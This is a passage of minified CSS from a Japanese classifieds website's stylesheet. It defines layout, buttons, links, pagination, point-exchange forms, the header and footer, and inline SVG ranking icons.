auto}.l-container-header{height:40px}.l-container-header-top{height:445px}.l-container-header-contents{height:inherit}.l-container-top-right{width:336px}.l-container-top-left{width:calc(1000px - 336px - 1.5rem);margin-right:1.5rem}.l-container-list{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:end;justify-content:space-between}.l-container-list-sub{width:236px}.l-container-list-main{width:730px}.l-container-detail-sub{width:300px}.l-container-detail-sub .l-container-detail-sub-trouble,.l-container-detail-sub .l-container-detail-sub-guideline{display:inline-block;width:300px;height:73px}.l-container-detail-sub .l-container-detail-sub-interview{display:inline-block;width:300px;height:129px}.l-container-detail-sub .l-container-detail-skyscraper-ad{position:sticky;top:8px}.l-container-detail-main{width:calc(1000px - 300px - 1rem);margin-right:1rem}.l-container-detail-main-right{width:250px}.l-container-detail-main-left{width:calc(100% - 250px - 2rem);margin-right:2rem}.l-container-center{margin:auto;width:728px}.l-container-detail-main-title-left{width:calc(100% - 155px - 2rem);margin-right:calc(2rem)}.l-container-detail-main-title-right{text-align:right;margin-left:auto}.c-badge{position:relative;left:-2px;top:-8px;background-color:#F30}.c-breadcrumbs{font-size:0.875rem;padding-top:0.25rem;padding-bottom:0.25rem}.c-breadcrumbs .breadcrumbs{word-break:break-all}.c-breadcrumbs .breadcrumbs a{color:#06C}.c-breadcrumbs .breadcrumbs li,.c-breadcrumbs .breadcrumbs span{font-size:0.75rem;vertical-align:top}.c-breadcrumbs .breadcrumbs li:not(:last-child)::after{display:inline-block;content:"\f105";font-family:FontAwesome;margin-left:0.5rem;margin-right:0.5rem;width:.3125rem;vertical-align:top}.button,.c-button-primary,.c-button-secondary,.c-button-secondary-black{border:1px solid #219E62;border-radius:4px;font-weight:bold;font-size:0.875rem}.c-button-primary{white-space:nowrap;color:#FFF;background-color:#219E62;border:1px solid #219E62}.c-button-primary:link,.c-button-primary:active,.c-button-primary:focus,.c-button-primary:visited{color:#FFF;background-color:#219E62;text-decoration:none}.c-button-primary:hover{color:#FFF;background-color:#187448;text-decoration:none}.c-button-primary a{color:#FFF;background-color:#219E62;border:1px solid #219E62}.c-button-primary a:link,.c-button-primary a:active,.c-button-primary a:focus,.c-button-primary a:visited{color:#FFF;background-color:#219E62;text-decoration:none}.c-button-primary a:hover{color:#FFF;background-color:#187448;text-decoration:none}.c-button-secondary{white-space:nowrap;color:#219E62;background-color:#FFF;border:1px solid #219E62}.c-button-secondary:link,.c-button-secondary:active,.c-button-secondary:focus,.c-button-secondary:visited{color:#219E62;background-color:#FFF;text-decoration:none}.c-button-secondary:hover{color:#219E62;background-color:#e6e6e6;text-decoration:none}.c-button-secondary a{color:#219E62;background-color:#FFF;border:1px solid #219E62}.c-button-secondary a:link,.c-button-secondary a:active,.c-button-secondary a:focus,.c-button-secondary a:visited{color:#219E62;background-color:#FFF;text-decoration:none}.c-button-secondary a:hover{color:#219E62;background-color:#e6e6e6;text-decoration:none}.c-button-secondary-black{white-space:nowrap;color:#666;background-color:#FFF;border:1px solid #666}.c-button-secondary-black:link,.c-button-secondary-black:active,.c-button-secondary-black:focus,.c-button-secondary-black:visited{color:#666;background-color:#FFF;text-decoration:none}.c-button-secondary-black:hover{color:#666;background-color:#e6e6e6;text-decoration:none}.c-button-secondary-black a{color:#666;background-color:#FFF;border:1px solid #219E62}.c-button-secondary-black a:link,.c-button-secondary-black a:active,.c-button-secondary-black a:focus,.c-button-secondary-black a:visited{color:#666;background-color:#FFF;text-decoration:none}.c-button-secondary-black a:hover{color:#666;background-color:#e6e6e6;text-decoration:none}.c-button-hollow{width:100%}.c-button-with-min-width{min-width:250px}.zipcode-search-button{line-height:1.15;padding:0.5rem}.c-callout-info{background-color:#E6F7FF}.c-callout-warn{background-color:#FFFEE6}.c-callout-error{background-color:#FFF1F0}.c-callout-secondary{background-color:#CCC;color:#FFF}.c-definition-list{margin-bottom:0.5rem}.c-definition-list-horizontal{display:table}.c-definition-list-title{font-size:1rem;color:#000}.c-definition-list-title-horizontal{font-size:0.875rem;width:120px;min-width:4rem;display:table-cell}.c-definition-list-title-horizontal-middle{vertical-align:middle}.c-definition-list-title-horizontal-bottom{font-size:0.875rem;width:220px;display:table-cell}.c-definition-list-divider{float:right}.c-definition-list-description-horizontal{display:table-cell}.c-definition-list-item,.c-definition-list-item-horizontal{font-size:0.875rem;display:inline-block;white-space:nowrap}.c-definition-list-item:not(:last-child)::after,.c-definition-list-item-horizontal:not(:last-child)::after{content:"|";color:#CCC;padding-left:0.25rem;padding-right:0.25rem}.c-definition-list-item-horizontal{font-size:0.75rem}.c-definition-list-item-horizontal a:link,.c-definition-list-item-horizontal a:hover,.c-definition-list-item-horizontal a:active,.c-definition-list-item-horizontal a:focus{color:#06C}.c-definition-list-item-horizontal a:visited{color:#608}.c-definition-list-item-no-delimiter:not(:last-child)::after{content:none;padding-left:0;padding-right:0.25rem}.c-definition-list-item-current{background:#F5F5F5;color:#333;padding:0.25rem}.c-definition-list-keyword-link>a::after{content:" >"}.c-image-round{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.c-label-auth{color:#31789C;background-color:#EFF7FA;display:inline-block;padding:0.5rem;margin-bottom:0.25rem}.c-input-radio-label input[type="radio"]{margin-bottom:0}.c-link-with-angle-right a{display:inline-block}.c-link-with-angle-right a:after{content:"\f105";font-family:FontAwesome;margin-left:0.25rem;display:inline-block;width:.3rem;vertical-align:top}.c-link-with-dot{list-style-type:disc;list-style-position:inside}.c-link-with-angle-up a:before,.c-page-bottom-top-link a:before{content:"\f0d8";font-family:FontAwesome;margin-right:0.25rem}.c-link-with-shield:before{content:"\f132";font-family:FontAwesome;width:1rem;display:inline-block;text-align:center}.c-link-with-car:before{content:"\f1b9";font-family:FontAwesome;width:1rem;display:inline-block;text-align:center}.c-link-is-disabled{background:none;color:#CCC;padding:0;margin:0;font-weight:normal}.c-link-blue:link,.c-link-blue:hover,.c-link-blue:active,.c-link-blue:focus{color:#06C}.c-link-blue:visited{color:#06C}.c-link-blue a:link,.c-link-blue a:hover,.c-link-blue a:active,.c-link-blue a:focus{color:#06C}.c-link-blue a:visited{color:#06C}.c-link-blue-enable-visited:link,.c-link-blue-enable-visited:hover,.c-link-blue-enable-visited:active,.c-link-blue-enable-visited:focus{color:#06C}.c-link-blue-enable-visited:visited{color:#608}.c-link-blue-enable-visited a:link,.c-link-blue-enable-visited a:hover,.c-link-blue-enable-visited a:active,.c-link-blue-enable-visited a:focus{color:#06C}.c-link-blue-enable-visited a:visited{color:#608}.c-link-black:link,.c-link-black:hover,.c-link-black:active,.c-link-black:focus{color:#333}.c-link-black:visited{color:#333}.c-link-black a:link,.c-link-black a:hover,.c-link-black a:active,.c-link-black a:focus{color:#333}.c-link-black a:visited{color:#333}.c-link-black-enable-visited:link,.c-link-black-enable-visited:hover,.c-link-black-enable-visited:active,.c-link-black-enable-visited:focus{color:#333}.c-link-black-enable-visited:visited{color:#608}.c-link-black-enable-visited a:link,.c-link-black-enable-visited a:hover,.c-link-black-enable-visited a:active,.c-link-black-enable-visited a:focus{color:#333}.c-link-black-enable-visited a:visited{color:#608}.c-link-gray:link,.c-link-gray:hover,.c-link-gray:active,.c-link-gray:focus{color:#666}.c-link-gray:visited{color:#666}.c-link-gray a:link,.c-link-gray a:hover,.c-link-gray a:active,.c-link-gray a:focus{color:#666}.c-link-gray a:visited{color:#666}.c-list-disc{list-style:disc}.c-list-position-inside{list-style-position:inside}.locker-message{min-width:400px;margin:0 auto;padding:24px 0}.locker-message__header{margin-bottom:1rem;color:#333;text-align:center;font-size:16px;line-height:24px}.locker-message__header-text{font-weight:700}.locker-message__description{margin-bottom:1rem;color:#333;text-align:center;font-size:14px;font-weight:700;line-height:24px}.locker-message__description-bold{font-weight:700}.locker-message__description-normal{font-weight:400}.locker-message__link{color:#06c;font-weight:400}.locker-message__qr-notice{margin-top:1rem;color:#333;text-align:center;font-size:14px;font-weight:400;line-height:24px}.locker-message__qr-section{background-color:#efeff3;padding:1.5rem 0;margin-top:1rem;border-radius:4px}.locker-message__qr-instruction{margin-bottom:1rem;color:#333;text-align:center;font-size:13px;font-weight:400;line-height:18px}.locker-message__qr-container{text-align:center;margin:1rem 0}.locker-message__qr-container>div{display:inline-block;width:130px;height:130px;position:relative}.locker-message__qr-container>div img,.locker-message__qr-container>div canvas{position:static !important;width:100% !important;height:100% !important}.locker-message__code-instruction{margin-bottom:1rem;color:#333;text-align:center;font-size:13px;font-weight:400;line-height:18px}.locker-message__code-number{text-align:center;margin-bottom:1rem}.locker-message__code-number-text{font-weight:700}.locker-message__help-link{color:#06c;text-align:center;font-size:14px;font-weight:400;line-height:24px}.locker-message__error{color:#d32f2f}.locker-message__spbr{display:none}.c-page-bottom-component{display:block;clear:both}.c-page-bottom-top-link{text-align:right}.c-paginate{font-size:0.875rem;margin-top:2rem}.c-paginate div,.c-paginate li{display:inline-block;text-align:center;padding-left:0.5rem;padding-right:0.25rem}.c-paginate div a:link,.c-paginate div a:hover,.c-paginate div a:active,.c-paginate div a:focus,.c-paginate li a:link,.c-paginate li a:hover,.c-paginate li a:active,.c-paginate li a:focus{color:#06C}.c-paginate div a:visited,.c-paginate li a:visited{color:#06C}.c-paginate div #now,.c-paginate li #now{background:#F5F5F5;color:#333;padding:0.5rem}.c-paginate .page_list li+li{border-left:1px solid #CCC}.c-paginate-navi{font-size:0.75rem;color:#666;margin-top:0.5rem;margin-bottom:2rem}.c-sns-share{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:1.5rem;overflow-y:hidden}.c-tag-item{margin-bottom:0.25rem;display:inline-block;border-color:#CCC}.c-tag-item ::before{content:"\f02b";font-family:FontAwesome;margin-right:0.25rem;display:inline-block;vertical-align:top;width:.625rem}.c-tag-item:not(:last-child)::after{content:none}.c-tag-item:not(:last-child){margin-right:0.25rem}.c-tag-item-link{font-size:0.75rem;font-weight:normal;padding:0.25rem}.recruit-content-confirm-modal{width:100vw;height:100vh;background:rgba(10,10,10,0.45);z-index:999999;position:fixed;top:0;left:0;display:flex;justify-content:center;align-items:center}.recruit-content-confirm-modal-inner{background:white;padding:24px;margin:16px;max-width:600px}.recruit-content-confirm-modal-title{font-size:18px;font-weight:700;text-align:center}.recruit-content-confirm-modal-close{margin-bottom:0}.p-adsense-top-sub{width:336px;text-align:center;margin-top:2rem}.p-adsense-in-list{border-top:1px solid #CCC;margin-bottom:1px}.pc-ad-overlay-container{width:100%;position:fixed;bottom:0;background-color:#fff;border-top:1px solid #d6dee5;z-index:11}.pc-ad-overlay-container .pc-ad-overlay{margin:0 auto;width:728px;height:90px;text-align:center}.p-adsense-list-right-column-high-block{height:765px}.p-custom-search-ad{min-height:95px}.p-article-main{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.p-article-report{position:relative}.p-article-report .dropdown-pane{top:auto !important;right:0 !important;left:auto !important;width:400px}.p-article-title{font-size:1.25rem;display:inline;word-break:break-all;margin-bottom:0.5rem}.p-article-history{color:#666;font-size:0.75rem}.p-article-image{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-bottom:1rem}.p-article-image-block{height:120px;width:120px;margin-right:0.5rem;margin-bottom:0.5rem}.p-article-image-item{max-height:120px;max-width:120px}.p-article-text{word-break:break-all;font-size:0.875rem;line-height:1.8;overflow-x:hidden}.p-article-column{font-size:0.875rem}.p-article-column td{padding-top:0.5rem;padding-bottom:0.5rem}.p-article-column-key{font-size:0.75rem;width:55px;word-break:keep-all;padding-right:0.5rem;vertical-align:top}.p-article-column-value{word-break:break-word;padding-left:0.5rem}.p-article-column-strong{font-weight:bold;font-size:1.125rem}.p-article-landline-image{width:185px}.p-article-closed-image{width:100%;margin-bottom:0.5rem}.p-article-simple-item{font-size:0.75rem;line-height:1.3;display:inline-block;width:49%;word-break:break-word;margin-bottom:1rem}.p-article-simple-item-vertical{font-size:0.75rem;line-height:1.3;display:inline-block;width:90px;word-break:break-word;vertical-align:top;margin-bottom:1rem;margin-right:40px}.p-article-simple-item-image-component{position:relative;margin-right:0.5rem}.p-article-simple-item-image{height:90px;width:90px;min-width:90px}.p-article-simple-item-band{color:#FFF;background:#333;text-align:center;font-size:0.875rem;position:absolute;bottom:0px;width:100%;opacity:0.8;height:auto}.p-article-simple-item-detail{width:100%}.p-article-simple-item-title{font-size:0.875rem}.p-article-simple-item-text{color:#666}.p-article-pet-info{width:680px;margin:20px auto 10px;background:url(https://cdn.jmty.jp/assets/jmty/pet_info_rules_show_lower_correction-ea0ec07d3ff893c05d4e27e97fa976f82e32834cd37fbde1a381a900516a93c2.png);background-size:680px 85px;height:85px;position:relative}.p-article-pet-info-link1{width:53px;height:20px;position:absolute;top:35px;left:52px;display:block}.p-article-pet-info-link2{width:120px;height:20px;position:absolute;top:35px;left:213px;display:block}.p-article-pet-info-link3{width:55px;height:20px;position:absolute;top:57px;right:138px;display:block}.p-article-complete-bottom{width:480px;margin:auto}.p-article-action-buttons .fa-exclamation-circle,.p-article-action-buttons .fa-flag{display:inline-block;width:.75rem}.p-articles-abstract{margin-top:1rem;margin-bottom:1rem}.p-articles-abstract .u-flex-container{flex-wrap:wrap}.p-articles-title{overflow-wrap:anywhere;word-break:normal;line-break:strict}.p-articles-title-sub{font-size:0.75rem;color:#666;margin-bottom:0.2rem}.p-articles-description{font-size:0.625rem}.p-articles-search-area{margin-bottom:2rem}.p-articles-refine-search{font-size:0.75rem}.p-articles-search-form-select{min-width:180px;font-size:0.75rem}.p-articles-search-form-price{width:calc(0.75rem * 8);font-size:0.75rem}.p-articles-event-calendar-current{background:#F5F5F5;color:#333}.p-articles-event-calendar-today{background:#FFFBC9;font-weight:bold}.p-articles-new-arrival{padding-top:1rem;padding-bottom:1rem}.p-articles-new-arrival-modal .error{color:#E53935}.p-articles-new-arrival-price-width{width:calc(0.875rem * 8)}.p-articles-list-title{font-size:1.125rem;font-weight:bold;margin-top:1rem;color:#000}.p-articles-list-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;line-height:1.3;border-top:1px solid #CCC;padding:0.5rem}.p-articles-list-item:last-of-type{border-bottom:1px solid #CCC}.p-articles-list-item .p-item-image-component{position:relative;margin-right:0.5rem;height:74px;width:74px}.p-articles-list-item .p-item-image{max-height:74px;max-width:74px;font-size:0.625rem}.p-articles-list-item .p-item-image-right{order:2;margin-right:0;margin-left:0.5rem}.p-articles-list-item .p-item-close:after{display:block;content:"";position:absolute;top:0;left:0;z-index:1;width:0;height:0;border-style:solid;border-color:#666 transparent transparent transparent;border-width:50px 50px 0 0}.p-articles-list-item .p-item-close-text{position:absolute;z-index:2;color:#fff;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);letter-spacing:2px;font-weight:bold;font-size:8px;top:12px;letter-spacing:normal}.p-articles-list-item .p-item-image-band{color:#FFF;background:#333;text-align:center;font-size:0.625rem;position:absolute;bottom:0px;width:100%;opacity:0.8;height:auto}.p-articles-list-item .p-item-content-info{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:columun;flex-direction:column;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.p-articles-list-item .p-item-title{font-size:1rem;font-weight:bold}.p-articles-list-item .p-item-title a:link,.p-articles-list-item .p-item-title a:hover,.p-articles-list-item .p-item-title a:active,.p-articles-list-item .p-item-title a:focus{color:#06C}.p-articles-list-item .p-item-title a:visited{color:#608}.p-articles-list-item .p-item-title-pr{margin-bottom:0.25rem}.p-articles-list-item .p-item-pr-icon:before{content:"PR";font-weight:bold;color:#219E62;border:1px solid #219E62;border-radius:2px;padding:2px 10px;margin:0 2px 2px 2px}.p-articles-list-item .p-item-important-field{width:562px;overflow:hidden;white-space:nowrap}.p-articles-list-item .p-item-most-important{display:inline;font-size:0.875rem}.p-articles-list-item .p-item-secondary-important{display:inline;font-size:0.875rem}.p-articles-list-item .p-item-secondary-important a:link,.p-articles-list-item .p-item-secondary-important a:hover,.p-articles-list-item .p-item-secondary-important a:active,.p-articles-list-item .p-item-secondary-important a:focus{color:#333}.p-articles-list-item .p-item-secondary-important a:visited{color:#333}.p-articles-list-item .p-item-supplementary-info{display:inline;font-size:0.625rem;color:#666}.p-articles-list-item .p-item-supplementary-info a{margin-right:0.5rem}.p-articles-list-item .p-item-supplementary-info a:link,.p-articles-list-item .p-item-supplementary-info a:hover,.p-articles-list-item .p-item-supplementary-info a:active,.p-articles-list-item .p-item-supplementary-info a:focus{color:#666}.p-articles-list-item .p-item-supplementary-info a:visited{color:#666}.p-articles-list-item .p-item-label-field span{background:#E6F7FF;padding:4px;font-size:11px;margin-right:3px;color:#003A8C;border-radius:4px}.p-articles-list-item .p-item-detail{font-size:0.625rem;color:#333;word-break:break-all;margin-top:0.25rem;flex-grow:2}.p-articles-list-item .p-item-additional-info{min-width:70px;line-height:1;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:columun;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:end;justify-content:space-between}.p-articles-list-item .p-item-history{font-size:0.625rem}.p-articles-list-item .p-item-option-labels{font-size:0.625rem;margin-top:0.2rem;text-align:center;color:#666}.p-articles-list-item .p-item-option-labels i{margin-right:0.5rem}.p-articles-list-item .p-item-alliance-tag{text-align:center;font-size:0.625rem;font-weight:bold;color:#219E62;border:1px solid #219E62;border-radius:2px;padding:4px}.p-articles-pet-rules{width:730px;margin:0 auto 10px;background:url(https://cdn.jmty.jp/assets/jmty/pet_info_rules_list_lower_correction-946dfe55bc3bf1beddea2ba52d0e3f4154f7c933c739d0e6328b1ce0fbea52c4.png);background-size:730px 85px;height:85px;position:relative}.p-articles-pet-rules-link1{width:53px;height:20px;position:absolute;top:35px;left:60px;display:block}.p-articles-pet-rules-link2{width:120px;height:20px;position:absolute;top:35px;left:228px;display:block}.p-articles-pet-rules-link3{width:55px;height:20px;position:absolute;top:57px;right:120px;display:block}.p-neighboring-area-list{margin-top:1.5rem;margin-bottom:1.5rem;text-align:center}.p-articles-keyword-ranking-button{margin-left:auto;white-space:nowrap;flex-shrink:0}.p-comment-list-action-alert{background-color:#FFF;border:1px solid #CCC;bottom:0;font-size:.8rem;padding:.5rem;position:absolute;right:0;text-align:left;z-index:10}.p-comment-system-message{background-color:#FFF;border:1px solid #CCC;padding:8px 16px;border-radius:20px;display:inline-block}.p-comment-item-link a{color:#333;font-weight:bold}.p-dpoint-base{width:728px;margin:auto}.dpoint-table{width:100%;border:#cccccc 1px solid;border-collapse:collapse;margin-bottom:8px}.dpoint-table th{border:#cccccc 1px solid}.dpoint-table td{padding:1rem 0 1rem .5rem;border:#cccccc 1px solid;background-color:#FFFFFF}.dpoint-table .p-dpoint-table-head-sub{font-size:14px;text-align:left;font-weight:300;width:11em;border-right:1px solid #cccccc;background-color:#EFEFF3}.dpoint-table .p-dpoint-table-head-main{font-size:14px;text-align:left;font-weight:600;width:11em;border-right:1px solid #cccccc;padding:1rem 0 1rem .5rem;background-color:#EFEFF3}.p-pc-dpoint-header{border-bottom:1px solid #cccccc;padding-bottom:8px;font-size:24px;font-weight:bold}.p-dpoint-desc{font-size:13px;margin-bottom:296px}.p-dpoint-confirm-desc{font-size:13px;text-align:center}.p-dpoint-list-desc{font-size:14px;list-style-type:disc;margin-left:1.25rem}.p-dpoint-list-desc li{margin-top:3px}.p-dpoint-spacer{margin-top:40px}.p-pc-dpoint-connected-label{color:#00733B;background-color:#EDFAF4;font-size:11px;font-weight:600;padding:8px;text-align:center;margin-top:24px;margin-left:auto;margin-right:auto;width:fit-content}.p-dpoint-need-to-login-desc{font-size:14px;font-weight:bold;text-align:center;padding-bottom:6px}a.p-dpoint-exchange:link{color:#FFF;font-size:16px;background-color:#219E62;margin-top:24px;padding-top:12px;padding-bottom:12px;width:360px;font-weight:600}a.p-dpoint-exchange:hover{text-decoration:none}a.p-dpoint-login:link{border:none}a.p-dpoint-login:link{color:#FFF;font-size:16px;background-color:#CC0033;padding-top:12px;padding-bottom:12px;width:360px;font-weight:600}a.p-dpoint-login:hover{text-decoration:none}.p-dpoint-create-account{font-size:11px;color:#666}.p-dpoint-external-link{margin-left:0.5em}.p-dpoint-connected-label-container{width:fit-content;background-color:#EDFAF4;margin:16px auto 0;padding:8px}.p-dpoint-connected-label{font-weight:600;font-size:11px;color:#00733B}.p-dpoint-input-yen{text-align:right;width:160px}.p-dpoint-input-yen-error-container{margin-top:1em;margin-bottom:0}.p-dpoint-input-yen-error{margin-bottom:0}.p-dpoint-input-yen[type='number']{margin-bottom:0}.p-dpoint-input-yen::placeholder{text-align:right}.p-dpoint-input-value-container{display:table}.p-dpoint-input-yen-container{display:table-cell;padding-right:0.7em}.p-dpoint-input-submit-button{width:360px;margin-left:auto;margin-right:auto;margin-bottom:96px;padding:12px 16px}.p-dpoint-input-submit-button button:disabled{opacity:unset;background-color:#AAA;border:none}.p-dpoint-input-submit-button button:hover:disabled{opacity:unset;background-color:#AAA;border:none}.p-dpoint-input-submit-button button:hover:not([disabled]){border:1px solid #219E62;background-color:#219E62}.p-dpoint-header{font-size:18px;font-weight:600;border-bottom:1px solid #CCC;padding-bottom:8px;margin-top:1.4em}.p-evaluation-icon{width:16px;height:16px}.p-evaluation-count{color:#333;font-weight:bold;vertical-align:middle}.p-evaluation-list-item{font-size:0.75rem;margin-top:0.5rem;margin-bottom:0.5rem}.p-favorite-box{position:relative}.p-favorite-box .fav-img.is-active{color:#FABA7A}.p-favorite-box .fa-star:before{display:inline-block;width:1.125rem}.p-favorite-balloon{min-width:200px;font-size:0.75rem;text-align:left;padding:10px;position:absolute;right:0;bottom:38px;z-index:2;background-color:#FFF;border:1px solid #CCC}.p-favorite-balloon-left{right:173px;bottom:0px}.p-favorite-box-close{position:absolute;top:0;right:0;margin-right:0.5rem;margin-top:0.5rem}#footer{width:100%;background:#F0EFF5;padding:2rem 0;margin-top:auto;text-align:center}#footer li{display:inline}#footer li:not(:last-child)::after{content:"｜"}#footer .footer-bottom{display:flex;justify-content:space-between;align-items:center;width:1000px;margin:1rem auto}#footer .footer-sns{display:flex;gap:16px}#footer .footer-sns-x,#footer .footer-sns-facebook{fill:#666;width:32px;height:32px;transition:all .2s}#footer .footer-sns-x:hover{fill:#000}#footer .footer-sns-facebook:hover{fill:#1877f2}#footer .copyright{color:#666;font-size:0.75rem}.p-header{border-top:4px solid #219E62;border-bottom:1px solid #CCC}.p-header-h1-component{min-width:0}.p-header-h1{overflow:hidden;white-space:nowrap;font-weight:normal}.p-header-h1-supplement{white-space:nowrap;margin-left:0.25rem;font-size:0.75rem}.p-header-regist-button{padding:0.5rem}.p-header-regist-button a:link,.p-header-regist-button a:hover,.p-header-regist-button a:active,.p-header-regist-button a:focus{color:#219E62}.p-header-regist-button a:visited{color:#219E62}.p-header-secondary{position:relative}.p-header-image{background-position:top;background-repeat:no-repeat;background-size:cover}.p-header-top-title{position:absolute;top:0;bottom:0;right:0;left:0;margin:auto;height:calc((2rem + 3.25rem) * 1.3)}.p-header-top-main-title{font-size:3.25rem;font-weight:bold;color:#FFF;text-shadow:0 3px 6px #333;text-align:center}.p-header-top-read-title{font-size:2rem;font-weight:bold;color:#FFF;text-shadow:0 3px 6px #333;text-align:center}.p-header-post-button{padding:0.75rem 1rem}.p-header-logo{height:35px;width:120px}.p-header-logo:hover,.p-header-logo:focus{text-decoration:none}.p-header-select{font-size:0.875rem;height:2.5rem;border-radius:0px;box-sizing:border-box}.p-header-bottom-border{border-bottom:4px solid #F0EFF5}.p-header-popular-keywords-wrapper{align-items:baseline}.p-header-popular-keywords-list{line-height:1}.p-header-popular-keywords-headline{flex-shrink:0}#navi .dropdown.menu>li a::after{content:none}#navi .dropdown.menu>li a{padding:0.5rem}.p-header-navi-title{font-size:0.75rem;padding:0.25rem}.p-header-navi-title:hover{background-color:#F5F5F5}.p-header-navi-title>a:hover{text-decoration:none;color:#333}.p-header-navi-item{font-size:0.75rem;border-bottom:1px solid #CCC;white-space:nowrap;display:block;padding:0.5rem}.p-ranking-icon-rank1{background-image:url("data:image/svg+xml,%3Csvg%20width%3D%2220px%22%20height%3D%2220px%22%20viewBox%3D%220%200%2020%2020%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%3Cg%20id%3D%22RankingIcon%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cg%20fill%3D%22%23E1A625%22%20id%3D%22Mask%22%3E%3Cpath%20d%3D%22M9.9907679%2C1.99995827%20C9.44273447%2C1.99500204%209%2C1.54920411%209%2C1%20C9%2C0.44771525%209.44771525%2C0%2010%2C0%20C10.5522847%2C0%2011%2C0.44771525%2011%2C1%20C11%2C1.5491669%2010.5573255%2C1.99494163%2010.0093435%2C1.99995726%20L14.9960405%2C10%20L18.9968435%2C4.99999512%20C18.4460103%2C4.99829308%2018%2C4.55123219%2018%2C4%20C18%2C3.44771525%2018.4477153%2C3%2019%2C3%20C19.5522847%2C3%2020%2C3.44771525%2020%2C4%20C20%2C4.55228475%2019.5522847%2C5%2019%2C5%20L19%2C8.50583952%20L19%2C20%20L1.09528718%2C20%20L1.09528718%2C8.50583952%20L1.02040738%2C4.99979591%20C1.01362129%2C4.99993176%201.00681862%2C5%201%2C5%20C0.44771525%2C5%200%2C4.55228475%200%2C4%20C0%2C3.44771525%200.44771525%2C3%201%2C3%20C1.55228475%2C3%202%2C3.44771525%202%2C4%20C2%2C4.54449564%201.56482433%2C4.98735056%201.02330396%2C4.9997338%20L5.06385844%2C10%20L9.9907679%2C1.99995827%20Z%22%3E%3C%2Fpath%3E%3C%2Fg%3E%3C%2Fg%3E%0A%3C%2Fsvg%3E");background-repeat:no-repeat}.p-ranking-icon-rank2{background-image:url("data:image/svg+xml,%3Csvg%20width%3D%2220px%22%20height%3D%2220px%22%20viewBox%3D%220%200%2020%2020%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%3Cg%20id%3D%22RankingIcon%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cg%20fill%3D%22%23A9B5BB%22%20id%3D%22Mask%22%3E%3Cpath%20d%3D%22M9.9907679%2C1.99995827%20C9.44273447%2C1.99500204%209%2C1.54920411%209%2C1%20C9%2C0.44771525%209.44771525%2C0%2010%2C0%20C10.5522847%2C0%2011%2C0.44771525%2011%2C1%20C11%2C1.5491669%2010.5573255%2C1.99494163%2010.0093435%2C1.99995726%20L14.9960405%2C10%20L18.9968435%2C4.99999512%20C18.4460103%2C4.99829308%2018%2C4.55123219%2018%2C4%20C18%2C3.44771525%2018.4477153%2C3%2019%2C3%20C19.5522847%2C3%2020%2C3.44771525%2020%2C4%20C20%2C4.55228475%2019.5522847%2C5%2019%2C5%20L19%2C8.50583952%20L19%2C20%20L1.09528718%2C20%20L1.09528718%2C8.50583952%20L1.02040738%2C4.99979591%20C1.01362129%2C4.99993176%201.00681862%2C5%201%2C5%20C0.44771525%2C5%200%2C4.55228475%200%2C4%20C0%2C3.44771525%200.44771525%2C3%201%2C3%20C1.55228475%2C3%202%2C3.44771525%202%2C4%20C2%2C4.54449564%201.56482433%2C4.98735056%201.02330396%2C4.9997338%20L5.06385844%2C10%20L9.9907679%2C1.99995827%20Z%22%3E%3C%2Fpath%3E%3C%2Fg%3E%3C%2Fg%3E%0A%3C%2Fsvg%3E");background-repeat:no-repeat}.p-ranking-icon-rank3{background-image:url("data:image/svg+xml,%3Csvg%20width%3D%2220px%22%20height%3D%2220px%22%20viewBox%3D%220%200%2020%2020%22%20version%3D%221.1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%3Cg%20id%3D%22RankingIcon%22%20stroke%3D%22none%22%20stroke-width%3D%221%22%20fill%3D%22none%22%20fill-rule%3D%22evenodd%22%3E%3Cg%20fill%3D%22%23BC8F6A%22%20id%3D%22Mask%22%3E%3Cpath%20d%3D%22M9.9907679%2C1.99995827%20C9.44273447%2C1.99500204%209%2C1.54920411%209%2C1%20C9%2C0.44771525%209.44771525%2C0%2010%2C0%20C10.5522847%2C0%2011%2C0.44771525%2011%2C1%20C11%2C1.5491669%2010.5573255%2C1.99494163%2010.0093435%2C1.99995726%20L14.9960405%2C10%20L18.9968435%2C4.99999512%20C18.4460103%2C4.99829308%2018%2C4.55123219%2018%2C4%20C18%2C3.44771525%2018.4477153%2C3%2019%2C3%20C19.5522847%2C3%2020%2C3.44771525%2020%2C4%20C20%2C4.55228475%2019.5522847%2C5%2019%2C5%20L19%2C8.50583952%20L19%2C20%20L1.09528718%2C20%20L1.09528718%2C8.50583952%20L1.02040738%2C4.99979591%20C1.01362129%2C4.99993176%201.00681862%2C5%201%2C5%20C0.44771525%2C5%200%2C4.55228475%200%2C4%20C0%2C3.44771525%200.44771525%2C3%201%2C3%20C1.55228475%2C3%202%2C3.44771525%202%2C4%20C2%2C4.54449564%201.56482433%2C4.98735056%201.02330396%2C4.9997338%20L5.06385844%2C10%20L9.9907679%2C1.99995827%20Z%22%3E%3C%2Fpath%3E%3C%2Fg%3E%3C%2Fg%3E%0A%3C%2Fsvg%3